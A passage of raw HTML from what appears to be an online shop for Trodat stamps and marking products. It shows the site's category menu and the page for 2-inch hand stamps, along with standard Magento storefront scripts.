Daters</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/hand-line-dater.html" ><span>Hand Line Dater</span></a></li><li  class="level3 nav-1-10-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/trodat-daters-date-only.html" ><span>Trodat Daters (Date Only)</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters.html" ><span>Dieplate Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-prof-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Prof. Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-3 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates.html" ><span>Printer Style Die Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-1-10-3-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/pre-inked-daters.html" ><span>Pre-Inked Daters</span></a></li><li  class="level4 nav-1-10-3-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters.html" ><span>Self-Inking Daters</span></a><ul class="level4 submenu"><li  class="level5 nav-1-10-3-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/cosco-classic-line-dual-pad-daters.html" ><span>COLOP Classic Line Dual Pad Daters</span></a></li><li  class="level5 nav-1-10-3-3-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters.html" ><span>COLOP Die-Plate Daters</span></a><ul class="level5 submenu"><li  class="level6 nav-1-10-3-3-2-2-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters/p-700-series.html" ><span>P 700 Series</span></a></li></ul></li><li  class="level5 nav-1-10-3-3-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000-plus-printer-date-stamps.html" ><span>COLOP Printer Date Stamps</span></a></li></ul></li><li  class="level4 nav-1-10-3-3-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/hand-die-plate-daters.html" ><span>Hand Die Plate Daters</span></a></li><li  class="level4 nav-1-10-3-3-4 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/trodat-traditional-die-plate-daters.html" ><span>Trodat Traditional Die Plate Daters</span></a></li></ul></li></ul></li><li  class="level2 nav-1-10-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers.html" ><span>Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/self-inking-numberers.html" ><span>Self-Inking Numberers</span></a></li><li  class="level3 nav-1-10-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/hand-numberers.html" ><span>Hand  Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers.html" ><span>Dieplate Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-5-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers/metal-self-inking-numberers.html" ><span>Metal- Self Inking Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-6 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html" ><span>Stock Dating Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html" ><span>Xstamper Pre-Inked</span></a></li><li  class="level3 nav-1-10-6-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html" ><span>Trodat Self-Inking Line Daters</span></a></li></ul></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories.html" ><span>Inks &amp; Thinners, Pads &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-pads.html" ><span>Stamp Pads</span></a></li><li  class="level2 nav-1-11-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners.html" ><span>Inks &amp; Thinners</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ideal-premium-quality-ink.html" ><span>Ideal Premium Quality Ink</span></a></li><li  class="level3 nav-1-11-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/xstamper-refill-ink.html" ><span>Xstamper Refill Ink</span></a></li><li  class="level3 nav-1-11-2-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/maxlight-refill-ink.html" ><span>Maxlight Refill Ink</span></a></li><li  class="level3 nav-1-11-2-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultifast-ink.html" ><span>Ultifast Ink</span></a></li><li  class="level3 nav-1-11-2-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultimate-ink-thinner.html" ><span>Ultimate Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/frozen-food-ink.html" ><span>Frozen Food Ink</span></a></li><li  class="level3 nav-1-11-2-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/aero-1250-mark-ii-ink-reactivator.html" ><span>Aero #1250 / Mark II Ink &amp; Reactivator</span></a></li><li  class="level3 nav-1-11-2-8 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/c917-ink-thinner.html" ><span>C917 Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-9 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/supermarking-grocery-ink.html" ><span>Supermarking/Grocery Ink</span></a></li><li  class="level3 nav-1-11-2-10 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/indelible-cloth-marking-ink.html" ><span>Indelible Cloth Marking Ink</span></a></li></ul></li><li  class="level2 nav-1-11-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads.html" ><span>Replacement Pads</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/cosco-replacement-ink-pads.html" ><span>COLOP Replacement Ink Pads</span></a></li><li  class="level3 nav-1-11-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models.html" ><span>Replacement Pads for TRODAT Models</span></a><ul class="level3 submenu"><li  class="level4 nav-1-11-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/ideal-trodat-replacement-ink-pads.html" ><span>Ideal/Trodat Replacement Ink Pads</span></a></li><li  class="level4 nav-1-11-3-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/professional-model-replacement-pads.html" ><span>Professional Model Replacement Pads</span></a></li></ul></li><li  class="level3 nav-1-11-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/xstamper-replacement-ink-pads.html" ><span>Xstamper Replacement Ink Pads</span></a></li></ul></li><li  class="level2 nav-1-11-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-racks.html" ><span>Stamp Racks</span></a></li><li  class="level2 nav-1-11-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/xstamper-stamp-trays.html" ><span>Xstamper Stamp Trays</span></a></li></ul></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners.html" ><span>Inks &amp; Thinners</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.spsworks.com/trodat/name-badges-signage.html"  class="level-top" ><span>Name Badges &amp; Signage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges.html" ><span>Engraved Name Badges</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-pin-backer.html" ><span>1&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-pin-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-magnet-backer.html" ><span>1&quot; x 3&quot; Name Badge with Magnet backer</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-magnet-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Magnet backer</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders.html" ><span>Personnel Plates and Holders</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates.html" ><span>Personnel Plates</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates.html" ><span>Plastic Engraved Personnel Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-1-line-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-2-lines-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-1-line-of-copy.html" ><span>2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-2-lines-of-copy.html" ><span>2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-1-line-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-6 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-2-lines-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/2 Lines of Copy</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/metal-engraved-plates.html" ><span>Metal Engraved Plates</span></a></li><li  class="level3 nav-2-2-1-3 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/vinyl-die-cut.html" ><span>Vinyl Die-Cut</span></a></li></ul></li><li  class="level2 nav-2-2-2 category-item last parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders.html" ><span>Holders</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded.html" ><span>Extruded</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/desk.html" ><span>Desk</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/wall.html" ><span>Wall</span></a></li></ul></li><li  class="level3 nav-2-2-2-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/architectural.html" ><span>Architectural</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/designer.html" ><span>Designer</span></a></li><li  class="level3 nav-2-2-2-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/wood-based.html" ><span>Wood-based</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/plaques-and-awards.html" ><span>Cast Plaques</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/stencils.html" ><span>Stencils</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/signage.html" ><span>Signage </span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/awards.html" ><span>Awards &amp; Donor Plaques</span></a></li><li  class="level1 nav-2-7 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/road-signs.html" ><span>Road Signs</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.spsworks.com/trodat/municipal-products.html"  class="level-top" ><span>Municipal Products</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags.html" ><span>Animal License Tags</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-silver-aluminum.html" ><span>Dog &amp; Cat License Tags - Silver aluminum</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-colored-aluminum.html" ><span>Dog &amp; Cat License Tags - Colored Aluminum</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-brass.html" ><span>Dog &amp; Cat License Tags- Brass </span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-tag-accessories.html" ><span>Dog &amp; Cat Tag Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/bicycle-license.html" ><span>Bicycle License</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/parking-permits.html" ><span>Parking Permits</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/emblems.html" ><span>Emblems </span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/fire-police.html" ><span>Fire &amp; Police</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.spsworks.com/trodat/nameplates-and-labels.html"  class="level-top" ><span>Nameplates and Labels</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/aluminum-business-cards.html" ><span>Aluminum Business Cards</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/printed-plates/id/897/" ><span>Printed Plates</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-nameplates.html" ><span>Etched Nameplates</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/embossed-and-stamped-tags.html" ><span>Embossed and Stamped Tags </span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/photosensitive.html" ><span>Metalphoto®</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/laser-marked.html" ><span>Laser Marked</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/labels/id/903/" ><span>Labels</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/printed-plates.html" ><span>Printed Plates </span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/coins.html" ><span>Coins </span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/labels.html" ><span>Labels</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-plate.html" ><span>Etched Plates </span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals.html"  class="level-top" ><span>Embossers and Seals</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/pocket-embossers.html" ><span>Pocket Embossers </span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/small-desk-embossers.html" ><span>Small Desk Embossers</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/regulation-desk-embossers.html" ><span>Regulation Desk Embossers</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/long-reach-desk-embosser.html" ><span>Long Reach Desk Embosser</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/classix-seal-highlighter/id/798/" ><span>Classix Seal Highlighter</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers.html" ><span>Premium Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/gold-premium-embosser.html" ><span>Gold Premium Embosser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/chrome-premium-embosser.html" ><span>Chrome Premium Embosser</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/black-premium-embosser.html" ><span>Black Premium Embosser</span></a></li></ul></li><li  class="level1 nav-5-7 category-item last parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers.html" ><span>PerfectSeal Electric Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 category-item first"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-158-desk-embosser/id/855/" ><span>PerfectSeal #158 Desk Embosser</span></a></li><li  class="level2 nav-5-7-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-foot-pedal/id/856/" ><span>PerfectSeal Foot Pedal</span></a></li><li  class="level2 nav-5-7-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers/perfectseal-lr-158.html" ><span>PerfectSeal LR #158</span></a></li><li  class="level2 nav-5-7-4 category-item last"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-motorized/id/858/" ><span>PerfectSeal Motorized</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.spsworks.com/trodat/catalogs-info.html"  class="level-top" ><span>Catalogs &amp; Info</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://www.spsworks.com/trodat/contact-us.html"  class="level-top" ><span>Contact Us</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.spsworks.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category740">
                            <a href="https://www.spsworks.com/trodat.html"
                   title="">
                    Trodat                </a>
                        </li>
                    <li class="item category741">
                            <a href="https://www.spsworks.com/trodat/stamps.html"
                   title="">
                    Stamps &amp; Marking Products                </a>
                        </li>
                    <li class="item category768">
                            <a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html"
                   title="">
                    Hand Stamps                </a>
                        </li>
                    <li class="item category816">
                            <a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html"
                   title="">
                    Poly/Rubber Hand Stamps                </a>
                        </li>
                    <li class="item category865">
                            <strong>2&quot; Height Hand Stamps</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >2&quot; Height Hand Stamps</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="https://www.spsworks.com/media/catalog/category/trodat_3578598.jpeg" alt="2&quot;&#x20;Height&#x20;Hand&#x20;Stamps" title="2&quot;&#x20;Height&#x20;Hand&#x20;Stamps" class="image" /></div>    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        Requires separate ink pad.                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main">    <div class="mw-subcategories-slider">
                    <div class="mw-category-slider block-content">
                <div class="categories-grid grid">
                    <ol class="category-items widget-viewed-grid">
                                                <div id="mp-list-items-" class="owl-carousel owl-theme">
                                                    </div>
                    </ol>
                </div>
                            </div>
            <script>
                require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
                    $('#mp-list-items-').owlCarousel(
                        {
                            margin: 4,
                            nav: true,
                            loop: false,
                            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                            responsiveClass: true,
                            responsive: {
                                0: {
                                    items:1                                },
                                480: {
                                    items:2                                },
                                641: {
                                    items:3                                },
                                769: {
                                    items:4                                }
                            }
                        }
                    );
                });
            </script>
            </div>

<input name="form_key" type="hidden" value="bmQfVgEqhbhyMdBw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.spsworks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.spsworks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.spsworks.com\/","customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769047649\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.spsworks.com\/","http:\/\/www.spsworks.com\/"],
